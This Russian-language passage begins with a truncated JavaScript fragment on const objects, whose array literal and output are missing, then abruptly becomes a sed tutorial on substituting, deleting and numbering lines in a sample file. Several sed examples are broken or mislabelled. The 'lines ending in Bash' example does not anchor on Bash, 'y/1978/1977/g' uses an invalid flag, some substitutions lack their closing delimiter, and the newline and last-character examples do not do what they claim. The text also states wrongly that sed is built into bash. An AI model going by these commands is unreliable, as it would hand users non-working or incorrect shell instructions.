В этом случае когда вы константе присваиваете некий объект, то вы не можете изменить ссылку, хранящуюся в самой константе. Но сам объект доступен для изменения.
const COLORS = ;
// присвоить другой объект или значение константе нельзя
COLORS = []; // Uncaught TypeError: Assignment to constant variable.
COLORS = { red: '#ff0000', green: '#00ff00', blue: '#00ff00' }; // Uncaught TypeError: Assignment to constant variable.
COLORS = '#00ff00'; // Uncaught TypeError: Assignment to constant variable
// но имзменить сам объект можно
COLORS.push('#4caf50');
console.log(COLORS); //
Использование sed
Потоковый текстовый редактор «sed» встроен в bash Linux Ubuntu. Он использует построчное чтение, а также позволяет выполнить фильтрацию и преобразование текста.
Синтаксис
Для работы с потоковым текстовым редактором sed используется следующий синтаксис:
sed instructions (где options— ключи-опции для указания метода обработки текста, instructions— команда, совершаемая над найденным фрагментом текста, file_name— имя файла, над которым совершаются действия).
Для вывода всех опций потокового текстового редактора нужно воспользоваться командой:
sed --help
Замена слова
Например, если требуется заменить строку в файле или слово с «команды» на «инструкции». Для этого нужно воспользоваться следующими конструкциями:
- Для первого вхождения:
sed 's/команды/инструкции/' firstfile.txt
- Для всех вхождений (используется параметр инструкции — g):
sed 's/команды/инструкции/g' firstfile.txt
- Замена подстроки с несколькими условиями (используется ключ — -e):
sed -e 's/команды/инструкции/g' -e 's/команд/инструкций/g' firstfile.txt
- Заменить часть строки, если она содержит определенный набор символов (например, POSIX):
sed '/POSIX/s/Bash/оболочка/g' firstfile.txt
- Выполнить замену во всех строках, начинающихся на Bash
sed '/^Bash/s/Bash/оболочка/g' firstfile.txt
- Произвести замену только в строках, которые заканчиваются на Bash:
sed '/команды/s/Bash/оболочка/g' firstfile.txt
- Заменить слово с пробелом на слово с тире:
sed 's/Bash\ /оболочка-/g' firstfile.txt
- Заменить символ переноса строки на пробел
sed 's/\n/ /g' firstfile.txt
- Перенос строки обозначается символом — \n.
Редактирование файла
Чтобы записать строку в файл, нужно указать параметр замены одной строки на другую, воспользовавшись ключом — -i:
sed -i 's/команды/инструкции/' firstfile.txt
После выполнения команды произойдет замена слова командынаинструкциис последующим сохранением файла.
Удаление строк из файла
- Удалить первую строку из файла:
sed -i '1d' firstfile.txt
- Удалить строку из файла, содержащую слово окне»:
sed '/окне/d' firstfile.txt
После выполнения команды будет удалена первая строка, поскольку она содержит указанное слово.
- Удалить пустые строки:
sed '/^$/d' firstfile.txt
- Убрать пробелы в конце строки:
sed 's/ *$//' firstfile.txt
-
Табуляция удаляется при помощи конструкции:
sed 's/\t*$//' firstfile.txt
- Удалить последний символ в строке:
sed 's/ ;$//' firstfile.txt
Нумерация строк
Строки в файле будут пронумерованы следующим образом: первая строка — 1, вторая — 2 и т. д.
Следует обратить внимание, что нумерация начинается не с «0», как в языках программирования
sed = firstfile.txt | sed 'N;s/\n/\t/'
Замена символов
Чтобы заменить набор символов, нужно воспользоваться инструкцией, содержащей команду «y»:
sed 'y/1978/1977/g' firstfile.txt
Обработка указанной строки
Утилита производит манипуляции не только с текстом, но и со строкой, указанной в правиле шаблона (3 строка):
sed '3s/директорий/папок' firstfile.txt
Работа с диапазоном строк
Для выполнения замены только в 3 и 4 строках нужно использовать конструкцию:
sed '3,4s/директорий/папок' firstfile.txt
Вставка содержимого файла после строки
Иногда требуется вставить содержимое одного файла (input_file.txt) после определенной строки другого (firstfile.txt). Для этой цели используется команда:sed ‘5r input_file.txt’ firstfile.txt (где 5r— 5 строка, input_file.txt— исходный файл и firstfile.txt— файл, в который требуется вставить массив текста).